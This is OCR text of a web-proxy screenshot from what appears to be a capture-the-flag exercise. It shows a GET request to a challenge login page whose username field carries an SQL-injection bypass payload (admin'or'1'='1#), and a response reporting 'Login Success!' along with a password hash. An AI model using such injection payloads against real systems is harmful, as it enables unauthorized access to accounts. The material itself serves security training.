 Request
Pretty Raw \n Actions Select extension...
1 GET /check.php?username=admin'or'1'%3d'1%23&password=admin HTTP/1.1
2 Host: a9585914-2814-4f66-9e96-53142e5c61e3.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://a9585914-2814-4f66-9e96-53142e5c61e3.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 19 Aug 2021 06:47:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 815
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repeat
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;positi
Hello admin!
</p>
</br>
</br>
22 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;positi
Your password is '9d5a11a5bd51c49d1fe16cef2c18d96e'
</p>
23 </body>
24 </html>
25